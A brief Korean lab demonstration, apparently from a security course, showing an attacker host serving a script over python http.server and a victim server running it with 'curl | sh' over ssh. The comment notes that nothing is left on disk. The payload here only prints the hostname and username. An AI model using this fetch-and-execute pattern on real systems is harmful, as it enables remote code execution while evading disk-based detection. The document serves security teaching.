 공격자 ↔ 피해 서버(kt66-host) — 26 다운로드 후 실행 (curl | sh)
# [공격자] 스크립트 a.sh 를 만들고 8000 포트로 웹 서빙 (무해한 실습용 내용)
att@attacker:~$ python3 -m http.server 8000   # ~/lab/www/a.sh 서빙
#!/bin/sh
echo kt66-lab-payload: $(hostname) $(id -un)
# [피해 서버] 받아서 바로 sh 로 실행 — 파일이 디스크에 남지 않는다
att@attacker:~$ ssh ccc@192.168.0.189 'curl -s http://192.168.0.202:8000/a.sh | sh'